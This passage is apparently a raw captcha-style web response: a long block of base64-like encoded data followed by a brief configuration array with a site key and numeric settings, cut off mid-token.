A7DnsKQw5tLSMOHWQDCusKTwp7DoMOmawDCpjQ+bsK7w6nCkV3Cv3zCvRHCssKNCsOww4t2BcO0aAAlGsOXw7vDksKGwoZmcX/DhMOiw5PCh37DgSTDnkc0HMO+VcOWwoTCuMOWwpDDvAfDqMKTSMKOEEvDhsKKwpVZf3LDgBDDj8KDfgV5w6pNw6ldw51Qw6DCgcOOYMOnw47DvMOtWy8nwr8qw7cLc8OaPVt7wp5swofCpcOARhZGIcOxwpnCt8OJwqbCug4pDMO+FcKPYishWEHChkgWw7/DkcOvwrfCscK2w5LDlcKEwqsrwp7Dii4ywq0fBwZHesKbw5XDlATClhjCoQ9xw7DCgsO0JVjCrhVgLHzCnnTClHEowoZow63DrcKvw6/DmHvDosKsw4rCqcO+w71EH8OtAMOcOxVcMFAgQcKXw6VwwoRMwpg6w4gJw7xew6kdw4XDpsOqNwdwwrNHTyTCpcK8N8KCw4vCgcKKJcK6GwLDuhPCp8KWYjTCuMKUwrfCi8OdY8KOVsKpF8KWYzHDncK5EzIbwqN9A8KUw5Q+wq/DmcKwHip2wpk+ZcKLQ8KXFT/DqzDCvsKZE8OuZsOHSsKsZ1d3w4A2wq4ww6R+UsO2w6/Cj1zDrsOqwoLCp8KKw4bCo8K0w7XCmsOVw5nDvT5sfV5OXcKOwrYQdG7CozjDiwTCpcKzKcO3w70odcKFHcKDD8KQS39nb8OZOmdAB0vCsA3DghBTMcOvwrfDvsObw5MTTWrDrWAcwobDoj/CoVVowqbDvcKqNiLCmFTDscOjeFvDpkfChcOZLsO9bsKYw6jDi8Kzwr8Mw7HCh8O9S2DDpi3DnzbCsmVfw7fDolYFYnoiBsOPbcK2w77Co8OfN8Oewr0zBsOTwr3DvsKmw4fDrMKOw4XCmAnCiRbCjnlKFmnDsivCsQ/CusKhB8KUXxUJJ1/CisOSd1HCtsOnwrvDsMOcGBoXwrLDjCjDi8KEw7c3w7AHVcKzEMK9M8OpZHXCgVrChsOkZ2Jlwrcqwodwwr/CuV0feBQCEcOswrJmXjXDnsODVsKFRMKIw4BwwrDCrw/CoxrCkg/DnMOWEMK8GSlHNhUefcKEF8O5BMOMMm0bw67CpmrDvMOFUsKNwpHCsMOAwrpEZMK4wp7CoQjCgMKTwr/ClyVuwol8w4jCo8O7w5bCqXnDmT0nwrHChcKiwocBwpfDk2sJw7rCt1hANMOJC8Oow4VAw6xswpTCkMOsAwtywq5IwrfCgXPDnknDiXnDniYMw5xnKMKyQWHDpTQ0Jl4oWMOXwq/CiD0ww6LDgcOmw5zClgFXJEINw6zDtHXDuls+WTJBQMK6wp0qdMKuw4rDnx0SNsOTw6jDsMKcXcKKJ8O4wqRHT8OKPA5wasO/w73Ci8Klw6t9w703b3TDvwzDosKWw4DDgcOUATlTVUoPN0vDq3TCoBrDujFwwovCoHbCvgXCvsKWw7ENwrA4HVlFBsOow7vDoQUuwqbChhZswp/CkW8rw7kmw5FVw7cowoHCiMOqCMOfwrlZT3Fnw6DDonLCjcKgZkxtwrPCqzw3FcKpNAcVPixrG8O7wp7DnsKkU8KIwr/DgzfDuC7CiwAWw7zCtQnDqB/DisOwcHQ0woPDnTbDr33CnsKMRxonWMKew5ZvAT7DvsKEw5TCjcK8YcOLwrUQWC8VYQjCoBvCssOqNcKRWV/Cnkd/ScKtwrdCw6l7wonCnsOnwrvCkcK0O8O2WDXDqMOCwrrChVdLwqQecMKFw4AAZsKqOXjDpHTClww/IcKQW1/[base64]/DlXDCjsObacOjw4Y2w5NCwpFgw5hfw4UMw5rDtsKscsOKwq7DgcK0UcKFScKmEsK1OMO5w5PDlnNJw4U4w4R9wofDtlLCvHPCtQbDlVnDnivCrA8sWmkkwpzCjDHDkMKUDDNCHijDh8KdaAXDhhDDnBzCm8KUw5nDusKNHj3DqEx7woNhwqVXwo5Cw79BacKRHEx7Cg/CrMKow7IkwoVoM8KUw7dDwqXCsXPCkcKpX8K5w4vCp8KYAsKiwpjCnMOTTcOYcMKOw6DDkMOawr0Kw5cNwo7Djkkhwo/CuTTCs8KnwrQJwpLCtsOmcizDvsOnG1DDjHHCosOVNBPChcOFw63DnGIzwp5/w7d0CMKLNwhlZHRHwqhfwrHCq1kha8KSN8KPZsKow67CnMONLD7CqsOMcsKSB8K/wpk7w4Uow6/[base64]/DqMK7Pw05M19ew6ALLWPDlsKKYMKwwq3DrE/[base64]/[base64]/ChcKLw5DDlMOiacO3BcKfwq5Bw4wSdwDCkcObwo/CsnMxdy/DrcO/ccKuwqddwo/Cn19eAcOVJMOpVE7CgUcvEm/CuUjDocO6wqgsWsKyRsKBw79hE8KgOsOLw5nCn0HCrcOYw6wQQsOlfTcwF8Kxw6nCoMORw63CnERQw5llwpbDnnkBKhJXw6LCtBnDskk+QTw8FBkjw7bDiB5MDhBSecKmw6IAwrzCi8OTYMOjwo5dAsKfO8KiUENcw4HDpQ/DtMKSw5zCqCzDvXfDjD0KQBF2ZBIQCMK1w7xCw45ZJx5UwqfCuwV+wq7ConJxw5MjOlTCm2sYw4fCicK/w7ZBElnCn2XDscKYI8Kowq7DoHs8PMKjwqbDosKtDmEmwpXCtcODTMORwqDDtiXDilsHVcK/[base64]/w7FXHcO+wrfDmUcqXsK5HzTConTCmEUqw4fCmsKhEBdHw4TClDTCvcOWNsKSw5oPwrAgw5cDDMOsE8K+worDlsK5PBVfwozDrMKIw6ISW8Oow4PCswLCjMOiwrlPw5TDnMKvw7DCoMKmw6nCg8Oow5UOwo/CrcOlNzs6dcKQw6TDr8Ogw40aISUYwo1DaBnClAXDosOnw7bCrMKcVsKjEBLDm25zwoclw6RVwqDCjSDDrsOSYDfDvHPDoMKiw67DrxnDl2DCssOdwol/HlLCmmwCwrZrw5dcw79bDMO5Hh9Iw5HDmsKOw4XCnTHClyDCnG/Cj0bCnStgCcOqPHF0C8K6wpnDnis+w43CpDHDq8KNDcKGLljDkcKtw6zCogXDvxg6w5TCuDsMUWt9wqdKPMOtG8Klw4bDgmLCn0jCpsKIWsKWFRt2YEcGw4fDhcK0w6jCi29raS7DtTQIAsKadDJTVRjDiwbDpxAPwrQUwrwuesKdwoZ2w5UuwphMUsONf0E9Hg/ClXTCigovfwYHWgHCocK8w78Nw6LDscO0w652wq3ClMKXDwB5w7/CjAnCqGlNccOTZcKKwpTCm8KFwprCs8O5cFHDh8OgQU7DqCV/Zmhyw7Vywok8w6LChsKnwqjCpMORwogEHgTDsERWw5fCg8KVTBJKw6law51dw5TCsMKyw4zDo8O4aDVSwqoiwqRHOgfCp8K4wrcowqh8woJTQDTDlcKZCQQNDhPClsKXEcOlwqvCkcOUeMK5wogFHcK6wpo+wpbCg8KaC2tswrMNw7glw6Iqw7zCpcODe8KIwp9ZXj/[base64]/CncK8YMKiw5p2MjN4w4fCmMOQcGDCnWoWwqhHw4QibcKXdRELCcKCaWfDhComwqkJwr3Cu8OVd8KWZcOhwq14wqjCtcKjQ8K5SsO0Q8K+BEslwpjDvcKFIR/Co2PDn8KGRXBZeHA0WgHCnsOTZMOLw5V2McK4w5xgKWfDuAXCk2/Cp1TDrcOqTjXDkcOBA8Kvw4oqAcKAcQ7DssKoND0leMO5PGpMw4FzVMKwYiXCkMOSwqbChAFBQcKNQTsEwqAzw5fCpcODWsK2dMKIw6Bkw4LClMKCw67DtWcCEsO1wqdfwrzDqkcsw4zDmyHCv8KzwoE5wrHDlAnDth5yw5hyfsKAw7HClG/DicKkwrTDrsOxw547MMOrwrERFcK5UMKKGcKsw7jCrQlZw65QQ2wrDkQiTirCgcKkLgXCs8OrasOww4/[base64]/Cg3bDhcOAQFdDw6t+dnpKw7rDnsK+w6A+w4Aqw59FwobDlTgMUHrCk1YHTcKXAMKbwpnDrzvCuxbCvDkHesOwwrgnKiHDicO/wpTDnnXCssOqw7XCil5rH3vDvRDDt8O0wqZOwp7DsmkrwpPCuW4Bw6PCmG8WHcOHXcKhPMOFw44Ow6/CpsOJD3nDkR/DgAPCkV7DnWDDgUDCnQbCtMKNOMKxO8KWMMKdXX7Cu1JCwpfCold1ZGURcwnCiULDtQfCjcKXFx1Owpovw6l7wojCv8OAXBhLw6rCrcK6w6HDucKNwrjCjsOhJA/CjmMTCcKZwo3Do0YKwql6am3CjQpqw7rCocKtZQrClsKwZ8OQwofDrDUSFcOowoTCvBVpOcONwpQXw4lPw43DggrDsGMQHcOZw4Yzw6Ajw7FsbsO0DSXDlsKow7oSQ8KlRMKfElzDksK0H0I/[base64]/CgC4uwrfCkm9bw6nDsVh8UA3DuknCiMOLwoDDicOow79+IndywrHCo8K7YsOLw5hKw6bDqsOsw6bCr8K2NsO2w7nDinY7w7BdR1Anw54TUMOZUz4Ow44bwp/DrUBkwqXDmsOVO359BTvDmXbCtcOTw7fDjMK2wqhNK3BgwrbCog3Cj8KAeGVcwonCpcK5w5dBNR44w5HDgETCrcKXwp0jbsK1R8KmwpzDom/DrsOvwpxGwrEVXsOyw5o8XsKUw5fCm8K1worCnGjDsMKwwqJywolkwoBpesOtw7dKwpPDiT5CJh3DnMKaw5h/ZTtbw4vDuwHCpMKvw78Iw63DsCnDvCJ+bWXDr1PDsE4CHmbDrgDCvsKRw5fCgsKmw68sbsOgfsK+w5DCiS3CvFvCnhjDmxjDpH/Cv8OYw5VYwqdqw4R+XCfCpMKGwrPDtcK4w43CklfDr8K7w7NpFSZpwpgKw6M3TwPCq8Oiw4l3w7B8aDvDjcKDZsK5QHAMwoJ7NUXCtMK5wqXDgcORdFDCuB/CgMOQK8KfCcKDw6fCrMK1AW5iwr/CvMKVLMKXPgjDsibCsMOQw6wsE2PDmTfCt8O4w4LDg2wsbsKdw7k8wrojwrkTdxF0Iwkew4bDtRwCAsKLwrVawqhFwqvDvMKiw5fCrW8Twp4Ww4o5TWRNwotkw4UGwqzDoDoRw5vCjsK5w4hUSsKWA8K3wqlJwqvCgA/CtcONw4LDrsKLwownWcOuw40FfcO6wqnDgcKKwocdf8KzwrVpw73Cti7ChMKUwr5BKMKfdWR8wqTCgcK/CcKqYVdwSsOvw4pnWsK/fMKuw4EhAQc9OMOVH8KNwpBbGsOZd8Orw6x0w6LDnhjDkMOlw4jDi1jDh8OwS23Dv8KkVsKERMOjw7LDrxd8NsKZw4bDm8KNP8O9wr0Xw7/[base64]/[base64]/DosOXJ3ZiworDo8KxbsK1w5NRU3MkwoMswprCiG0uwpPDmXJXUGHDlwPCu33DpMK2BsOuwoItdjzCkg7Dsh7CpBHDjHMDwoBswohww5nCigDDlATCtMO/eXPCjHDCq8KPIsKHIyhaCT7DvEs1wpfClMOhw7nCtMOkwr7CtmTChn3CkSzDkyfDn8KrScKdwpozwoZmbUErwq7Cl0NPw40EP3Jew6dUA8K2MgvCgFBJwoY1ZMK8L8KBwp4Aw4fDh8OaYMKwAcOeBl8Ww4/Dj8Kra3BqfsKiwoQYwqLCuC7DpzvDkcK5wo02WDkSe1Zvwo9+w7oNw7RFw5peM2scBDfCnDs3w5lrwpluw6/[base64]/DhjYzw4XCm3s5GMOjw7HCkS5NWynCm8KwTHMrJgbCsEh7wot3w74fUlpAw6AJBMOgQ8K7fQhGAH13w6rDpMK3Y27DpgAuETDChVd8WsKEJcOIw5d2fVBtw5Avw6rCrx7ClMKewoB7ZGfDrcKOcFHChUcIw611HhBIFwJ9w7TDi8O9w5PCncKXw4LDp23CnkBkJMO/wqVHYMK9Ek/[base64]/w7gkwrI5wrHDqRHCigt3wr/DssKzw4loBsOGwpDCh8K9wrjDuAXCgCZOWyPCpsOnRBQ2wrxCwqdfw7PDvlddIsKnS3kef3DCpsKFwpLCqGpAwqINI1oCOTphwoVzCzVmwqhWw682XB1bw6rDj8Kiw67CnsKvwohvHcK0wqXCmMKCahPDqAfCv8OKBMOMccOKw7TDjcKpfh5RRl/CknIGGMOnM8KyWH06aFUOwqxtwqbCisOjYDksIsKcwqvDhsOkN8O7wpfCnMOXG13DgHF7w5QSHlNow6Zjw7zDoMKGPsK5SgIUa8KFwpsJa0ELZmLDj8KZw6IRw5fCkh3DgQ8TfHdnwp9Bwq/DqsOnwrozwpTCqTXCrcO7M8O+w7TDmMO6bxXDowPDlMOkwrQwfw4ew4o7wqN2woPCinnDrgwUJsOHfxZRwrHDn2/CncOpdcKaDMOwA8KKw5TCi8KJw5trEnNTwpLDoMKqw4/Dm8K4w6YEYcKeE8O5w5J7wo/DuUDCo8K7w6PCoFnCqnkgMQXDncOJw40rw6rCmUjCqsO9JcKSMcOnw6rCssOlw5Z/[base64]/DisO/NDZfb8Oxw4HCm07ClWwxwp0zb8KKwoPCpMONIScoTMOxwrvDm0gUWcKPw6TCnl3DuMK4w71/f3N4wrPDikLCrcONw7oGwoXDu8KnwpHDlUVcI3vCl8KLDsKqwrTCrcKHwocSw5LCjcKSbmjDgsKLcgXCv8K5azfChy/CqMO0WjTCnhfDgsKuw4NXGMK2QcOeJMKoK0HDj8O5SMOkAcOSR8K8w6zDlMKtRzBBw67CucO/IxjChcO9HcKoA8O0wqVlwp1RVMKNw5fCtsK0YMOzQAjCsUPCnsOPwq8Mwp1yw41zwoXCnAXDrE3CrQLCpi3DjsOTCMOywonDtcOAwpvDtsOnw6/DjWAsBsOcWVTCrRg/[base64]/F33DuTl0XQFkUk4mOMOmwqLCgMO0VMOJWEoqTHrCjMO1TcOXBcKAwqUlc8Ouw61FEMKiwoYcLxwpHEAdXE4RZMObbnzCn0DCnws/w4R5wqbCj8K1NGcpw4ZqfsKzwoDDlsK6wqjChMO1w6nCjsOzHMO7w7oww5nCqWLDvcKtVcOFQcOnWCPDmWtNwqMyc8O8wrDDgGVzwr8+bMKkCVzDk8K7w5xRwonCsmkYw4bCo1hjw6LDg2EDwrkiwrp7BEXDkcOSLMONwpMewo/CssO/[base64]/ecOyw5bCoXViw6PDqMKMw4MawoPCh2RwEMO0RyjCisKUOsOXw5wVw4U9LVjDocKCfWfCrXpQw7cbZcOSworDsQvCtsKrwoR0w73CrxsxwpcCw7LDuSHCml3DvMKpwrvCpzzDisKiwofCrcOjwq0bw6vDsw5FUWpqwrtUZcKCR8K/FMOrwq55XAnCgH3DuS/Cq8KQJm/Cs8K6woDCiwkEwrPCk8OGRXfClk5ge8KiXlvDgmQeMX55DcK8OVUFGXjClkrDtRTDksKNw6bDlMOjZcOEaHPDhMKFX2VWN8Kiw5BLOBrDknREFcKdw5XCksO/acKPw53CtXTDmMO6w74JwofDvzPDvMO2w5ZKwpkkwqnDvsKeH8Kmw7F7w7HDslPDlx9lw5HDkgLCpi/Dr8ORCMOXf8OzBmhfwoMRwo84wrLCrz8aWlUFwpxdd8K8CkZZwrnCnXtfLzvDqcKzZsOLwr8cw4XCocOTKMOVw7DDgsOJaTHDucOXPsOHw7nDrGlXwpMsw6PDnsKYTm8kwprDiwAIw6LDp0DDmWM/bUvCisKTw73CtQ8Ow4/[base64]/[base64]/CiQnDnzECw6/CnA3DkHorw5nDvALDp8Oqc8O7VMKTwoHDlDXCgsOQDsOSXF11wpTDlDPCs8KiwqfDicKwYMOMwo/DkXxFD8Kuw4HDkcKpaMO9w5TChsOEGcKwwpd7w4F6bj0KXcOUEMKMwpduwp0UwoV/C0VVOibDphnDvsKnwqwBw6olwqzDjVN/ElfCpV1+P8OpG39MRsKOHcKvwrzCh8OBwqvDh08IW8OIwpLDicOcZi/CjWgCw5DDm8OKRMKOA0JkwoHDtCVhQToBw54Xwrc4MMOwLcKMNjrDssKyI3XDh8O7WmjDusOJGgRKGzAERcK/wpwGEXYtwoJuCV3CqVofcXpGQFcpVwDDqcOgwofCjMOFSMOfNTDDpX/[base64]/[base64]/Cny9+w6jChDzCjS5Fw4vDtDUZM8OLw4PCvTvDgBJ7wqBlw7zCscKawpxpIGRUD8KdG8O3DsOhw6dDw5rCk8K2w5cBDwc+PMKQAgMOCXguwrTDhCrCqB9gdFoaw6fCnjR/[base64]/[base64]/[base64]/DjkFeZTvDgBJ8e8KUHsOhwpvDo20awp10ZMOFwrHDvcKHGcOqw6nCh8KjwqwZw6cDFMO3wrHDl8OfKh9hOMKjfsKWYMKhwpYoBnFPwq9nw5E5cCMyIinDtE45DsKLT1AGeEUiw5FaPcKuw4PCnMOgIRcTw5t/DsK7XsOwwoIkdHHCsHERUcKGfS/[base64]/DkTPCiFhfYFTDlBc7WFg2w6fDkj/DhD/[base64]/ClsKZwofCtlfDn8OPwqFUJRAMwoZUwq7DvE5xw47DsmAnRyDDssKlJBVGw7hnw6Rkw43CrVF2wrbDo8O6PQA3QBZcw5hbwp/DpA4zasOAUzsvwrrClsOgZsO/Y1XChMOTQsKywprDu8OHEAMEe1MNwobCohYgwo3CosOvwqLCmsOTHxLDu3NrAWsVw5DDjsKIcS9Ow6TCvcKJWDweZsKKIxpCwqZVwqtTQ8Oyw650wrjCtxvCmcOxDsOKEXgDBFwOWMOlw6lNYsOlwrYJwrQoYHUQwp3DqjMRwr/DgX3Dl8OEN8KGwplOQ8KQA8OxWMKgwoXDo2l9wq/CpsO0wp4bw4DDjMO9w6LCgHLCqsO3w4gUNyrDisO0YTpqAcKYw6Mbw6NtJVtYwqwxwp5PUhrCmhQ5EsKeG8OpfcKJwps/w7YywpXDnkhTTU/Dl2oRw7JVLChfHsKrw7fCqAdGf3HCiWfCocOCEcODw5LDvcO4ZhAqMyF4fD/DoTbCqFfDrVpAw7NWwpVqwqFVDR4/[base64]/LX98IMKyw51lQEplwrvDr387asKPw43CmMKrH23DhRJkfzHCtyzDmMKfwqDCnwHCkMKBw4fCv03ComHDtBo0HMOaLk9jBGXDtTFSQHAZwqzClMO5AHxtdCHCicO7woInIgA1cDzCmcOwwq7DqcKvw6DCjgnDkcOBw4HCtkV5wp/[base64]/CvBQYbWHColTDn8OGIsK1w6TDmQTCrHPCmRk3w6nCu8Kod2/ChSIyUzjDrsOce8KLInbDpQ7DtMKHbMKvHsKFw5XDsFsNwpLDpsKoTCI7w5zDpQ/DtnENwqpIwqnCp2RwPF/CuB3CtDkZClTDlAnDqnXCuDrDmQ9VKAZAKV/DlxhYJ2okwqNsQMOvYXolakLDqktDwrhWXMO9bcKkXndWTMOBwoHCt01ga8KnWcOUaMOpw543w7pew63CjGQhwp5kwo3DtxzCo8OROFvCqgZDw5HCv8OAw4Bjw415w7VCL8KiwrNjw5jDjm3Ds1UjSQx2wq/Dk8K3aMOuUcOaS8OXw6PChHLCq2nCtsKpf34rX1TCpXlzN8OzPBBUJMKEF8KvNmYHHFQyUMK+wqQpw4txwqHDocK4OsOgwrM1wpnCvlciw5N4fcKEwrAlRWkdw78seMK7w74ZEcOUwrPDucO1wqAjw74Iw51YAWgDasOYwqs+OMOewp/DosKnw5teI8KSWj4jwrYQZsKRw7bDtx4HwqvDi10lwowmwpjCq8OywpTCsMOxw6bDggszwoDChCF2Dx7CtcO3woUcSx5tM1nDliPDoUwiwo5qwrjCjHYZwpzDsG7DuEPDlcKeagjCpm3DuUpibwnCisOzTEhiwqLDj3bDv0jCpghFwoTCi8O4wr/[base64]/[base64]/CmwUnwoXCusODwrDDoMKFMw/[base64]/Ch091w6ktw4bCpsK2KsK1YcK4woVEeWUxw7LDsMKHw47Cv8OjwpwJCB9KLsOhMsOwwpNOdCtXwrx9w5vDvsOJw5UswrzDphZ8wrTCkl4Jw6/DmMOTG1bDv8Oqwrpvw4PDoC7CqErDlMKzw6Niwr/Cq17DscOcw5hUUcOjc1jDhsKMw7lmEMKefMKIwopDw4gMCsODwoZFw7QsK03ChBQSwpt1VWrChy8oIyTCmQfCu0sIwoFZw47DnV5gfcO2RcOjAhnCoMOLwrDCqGBEwqPDmsOBA8O3JsKgeUQawrPDm8KNGsK8wrYqwqc4wp/[base64]/DucOqw7zCnXzCvcOtw5rDsQHCuErDvi7CjMKHKmvCuCnCiVDCrThfwr8rwoRSwpPDvgU1wp7DoFNhw73DlD7CrXPDhxzDvsKmwpgzw5DDrMKUMT/CoXHDlzxrCF7DiMO1wqnDr8OmSMKrw48VwqDCmAYZw5fCt2l+OsOVwprCpMK0R8KSwpg+w5/Dm8OxesOBw63DvDDCg8OiPHlDVDp9w5vCiRbChsOtwrZ+w6DDl8K5w7nCmcOrw5InP31hwrAEw6FAAgZXHMKsJgvChSl8DcOtwrkmw6QRwqvCogXDtMKeHF/Dg8KvwpV/w6kIWsOzw6PCkV90F8K8wrNaSl/[base64]/[base64]/wqx/w53DucOkMzIdZcKSLcO7JcK9JFQnA8OEw6vDnBrDtMOew6hkFcOlZm1vQMKVwpnCssONEcOewp8ZVMKQwpMHI0TCj2vDrsOlwo58H8KJw4MFTAgAwoRiBsOCSsK1w7ErTcOrKm8OwrnCm8KqwoIkw6TDscK8KHfCnV/DqktXI8OVwrslwqfCoVsPSXsSCGcnwpgrJ1xJHMO/I3U5EmPDlcKDBMKkwqXDv8KHw6DDkQUgFcKIwrnDnhVfGMOXw5sCIXfCgCZxWEU4w5HDnMOuwq/DvUnDsiFpOcKaUnAlwpvDi3hFwrbDtjTDt3FKwpTDtHBOETbDk1hEwpvCjkzCl8KuwqQYcMKTw5NhAxXCuiXDr1oEcMOtw49tbsO7H0sdIgwlFDTCijFcNsOATsOEwqspdXEwwoxhwr/Cv3UHDsOKacO3WXXDr3JFbMOjw73CosOMCsKRw6xPw6jDjBk0MAgsKcOJYFfCn8OswokgNcOCw7gXTlZgw4fDncOww7/CrMKWEsOyw4YDfcObwrrDnhTDvMKiOcKVw6gVw4vDsHw7XxDCp8KLNnM3QcONDCQTIxPDoB7CtcOew4HCty8TMxhpNiTDjcOda8KGXx4dwrofLMO8w5dgPMOnHMOlwptDHyV0wojDhMOZYT/Dr8Krw4x1w4zCpMKNw4nDlX3DksOEwoZTNMKGZF3CnsOqw5jDlht+G8OPw6dWwoDDl0AVwo/Dh8Kxw4vCncKaw6Eow63CosOowrliOEhCI1seUFXCjwV/Q1suO3cXwrIowp1CUsOxwpwUBGLCocKDD8K8w7Q5w7lRw4/Cm8KbXSVTCkLDu0o4wqTCjhtYw5bChsO0VsKKdzjCssOTO1nDl0oAR27DsMKaw6gVbsOawr83w54wwrpjw77CvsKqXMO6w6Acwrs2GcK2GMK+w6/DvMKHJHcQw7jCtHIlXGZTbcOtQxF0wpfDonXDmyNNVcKqTMK9byfCtVvDj8O/w6/CpMO6wqQCCV/[base64]/CvjzCs8OvEm3DpcOwQ0x9DsKkHjZdY8OaNA3Dg8KPw7A+w5DCsMK1wp8uwpg/wpXDuFnDomfCjsKmDcKwLBXDkcOPVG/CmMOsMcOPwrhiw7V4cX4Qw6siJiPChsK9w47Dg3xtwrQcSsKpIcKUGcK9wo0JKnN0w6HDr8OTB8O6w5HCscOafWdeZsKqw6XDjsK9w4nCtsKeFG7Cg8Ofw5vCh23DlTjDpQo5DDrDlMO1wqY/[base64]/DisOZcsKJecOlY0oUwrJ6w6UNw6PDhVgONVfDhHJJJxFqw59/[base64]/CpmoCwqdPwoDDicKyw7XCkA1Gw7PCpMOgAcKhw6vCv8O1w4U6SwcOAsOUVMOqKxRRwoQzJcORwoXDtzklAQDCucKmwo96M8OlIlPDsMK2HUZwwrl2w77DlFDCmE8TERDDlMO9CcK6wpBbYU52Rhg4XMO3wrpNNMKGKsKPZy0awq3DvsKtwpMsA07CoRfCp8KLNjR/WcK2OhrCnlvDrWZxVwY2w7XDtsKgwpTCmV3DqcOqwpAuLMK8w6PCtmPCm8KXacOZw4AdRMKSwrDDpXXDhRLCjMKCwqPCghjDjMK7b8O6w4HCpUQaOsKuwrpPaMOAXgIuYcKWw7VvwpYVw7/CkVk0woLCjHoceFsUCMK0RA4/CnzDn3BWdz9IPHkUXGbDqGnDkFLCsm/ClsOjPSLDtH7Dtk1cwpLDlB8/[base64]/[base64]/[base64]/CiWvCk27CsMKowprDoMOFaFjCkDfCuSJswrQ/[base64]/[base64]/EcKuwonCgnoEw4xTw7HDgcKOKMO0D0rCj8OAw45Mw7PDgMKjw6nDtGJGw7DDlMO6w650woPCsGtAw59YEMOLwrjDrcKbKhzDusO3wrBoXMOUaMO9woLDnUvDhTsSw5HDkH5Zw7VdBsKjwr4/FcK8RsOIAg1Mw71qb8OjacKzOcKtW8KadMKvYwxrwqNhwp7Cj8Oow7TCmsOeK8OjSMKsYsKzwpfDol4fPcOlYcKCOMKOwq5Aw7HDjVfCiSsYwr90cm3DrWJUcnjChsKow54/[base64]/CjW/CjSrCngXDvcK+CMOawoh0w4/Cj1PClcKjwpNuwqnDjsOoFFpmCMOYdcKuwokYwqI3w7M+O2nDphHDisOqVgLCh8OQUlFuw5lAacKfw4ICw7xBZGs4w4jDlxDDlCHDl8OBH8KbLUPDmR9OccKsw4XDusOIwoLChw1oCBzDjWrCkMKiw7/[base64]/DnMOaw6VAw5UbScKxwpvCl8O5w41mwqZEwoQiw7FKwohGVsOOQsK4HcOzTMKcw4NqTMOIS8OlwrzDjCnDjMOhDW3DsMOpw5d/[base64]/DpClGwrxKbX/DrBfDh8KMAFNTw7oNRsKNwpspHsK9w5ERF3/ClGbDhUdcwpnDs8O7w6kTw79VKgfDlMO7w6DDtSscwpXCiAfDscOMOmV6w7lsCsOkw75vFsOiU8KvfsKHwozCocK7wp0uJcOKw5d6B1/Cu3oNHFvDlABRX8KRDcOnPy8xw51awovDrMOHVsO2w43CjcOJWMOwVMO1WcK7w6rDhW/[base64]/DtWjCisO8QMKuN8OwPgPDtsKrwqZxKW7CmV5Bw45sw6rDmWw5w4IJQldiW1jClQgkBcKRBMKNw7VMYcOOw5PCuMOqwr0HPCTCpsK/wpDDucKqXcK6KyF7FkM8wrdDw5t3w6JawpzCuAXCrMK9w5gAwp5COsO9NSvCsBZOwpbCtMO/w5fCrQzCnUcwfsKvYsKsOMOgZcK9WUjCpi8wPDkaZ2TDjDtGwo/[base64]/[base64]/CkhvCtMOVBsOEVw/CilpwM8KzZsOSw4nCs1Y0RsONwoPDtcKnw7fDiwtaw7xlOcOzw5AEJXTDvhUPBmJdwp5WwoscOsOpNSB9NMKfW3HDok8TdcOew4MKw7nCjMODasKSw73DnsKlwpIKGy7CncKHwq/[base64]/CsmrDicKuYMKpQcOww48mX8OuB8KhKXLDpm1xfsOCwrfCsRUQw4fDl8OPc8KQcsKAEW9xw7xew4Vpw6wrIRUFV1LCkxnCj8OmKhYEw7TCm8K1wrXChjJqw44rwq/DjxTDtxIgwp/CrMOvI8OLHMK1w7dEDMKHwpMswpvCgsKzdV43f8O1IsKSw5TDlXAWw7k2wrjCn2fDnQFvecO0w6YBwo9xGUjDvsK9Wx/DlCcNTMK1T07DtFfDqEvChiYRCsKSJ8O2wqnDqMKGwp7DqMK2bsOYwrDCuEPCjHzDpwAmwrpJw4A+wqcpOsKZwpLDocOPAcOpwrbChy7DhsK3c8OGwrXCqcO9w4HDmMKVw6dXwqAcw6JlYgjCmhTDllImTcKXdMKIfsK/w4vDsShEw652ThTDkhokw68wXgTCgsKpwrjDuMOawrDDuhRJwrzCksKSW8OKwpUDw7EhN8Ogw6V9YcO0wrLDjVTDjsK2w4nCgFIHPsKew5sSETTCg8KjIk7CmcKOGkosLX/Dkw7CtA5Sw5I9W8K/D8OPw6PCn8KCAWvDisOUw5HDp8KPw5ltwqBHMcKNwpjCtsOAw47DomzDpMOeOVsofHvDr8K+wo95IGcNwr/DsW1Oa8KWwrMeSsKiYnPCnz7DlEPDhEJLOWvCsMK1wrZ2M8KhT2vCpsOhGGtUw4rDiMKrwq/[base64]/DlcOyXMO4WQjCk8O8cMK8w7c1XC1FIUVyZsKTfnrClcOkZcOvw4DCrsOrDsOcw79kwovCi8Kiw4s5wogdDMOzNgYiw7ZMbsOCw4R0wqIowpjDgMKuwpfCv0rCtMKBVsK+ECliaWBDWcOpZcO9w5JFw6zDl8KOwobCl8Khw7rColF6chQ2GgRKUwF8w7zCocKpDcOfdy/CviHDosOCwrXDojbDksKqwqlZMhvCgiFwwpB2DsOTw4k/[base64]/[base64]/DmlPChDHDtsOXY8KLw7bCtMKna8O7w6YPWiXDnTvDm3dLwpnDpgo4wr7Cu8OVbsOwScOXcgnDgG/CtsONEcOOw4tTw67CtsKZwqrDjQ5yMMKWEVDCr3TCkkLCqnPDolcJwrgcB8Kdw7LDh8O2woYVY2/Cl3xBcXrDlMO8LcOYImgcw7tUAMO8acOOw4nCicKsDhzDl8KyworDshpYwrzCoMKeHcOMSMOnPz7CssKtfsOda1c1w5oTwqnCu8OVOcOmFsO7woTCrQ/Dn1NUw6TDqkXDswFow4nDuiQ9wqVnTn9AwqRaw4AKXUnChErDpcKZwrzCqzvDqsKnO8ObNk9uMMKYFcOGw7zDiUTCncO0GsK2PXjCu8KQwoDCqsKVMQrCqsOKIsKLwpp4wrTCqsOLwpvDvsKbaW/CvQTCoMKSw6pGwqPCqMKAYxAlMi4Uw6zChhFwB3LDm1B1worCssKnw6UoVsOYw4Vfw4kAwrgyFh3CrMKZw60rf8Khw5AfGcK2w6E8wpzDlX99HcKFw7rCk8O5woFXw7XDhxjDl2UiKQo1cBDDqMKDw6BPWgc7w5/[base64]/[base64]/[base64]/CiX5Yw5VUTBENCDHDgV8xJMOQw4Njw5bCgcKBw6jCt1FGD8OFGsOQf1p6FsOLw6olwqzDrRxmwrM5w4lgw4XDgj9sehNqDMOQwr3DkwvCk8KnwrzCun/Ck3fDjGA2wpHDlWN+wp/Dr2Y0QcOiQX0XNcK3UMKdBTjDqsKMEcORwrTDtcKcIRZgwqtWXhxww75Tw5nCh8OUw4XCkg3DrsKow4lFVsORUVvDn8O5SlUiwovCgXjCjMKPDcK7bEV4MRPDuMOnw6DChDfCtQzDh8OxwoAUN8O3wrbDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,nul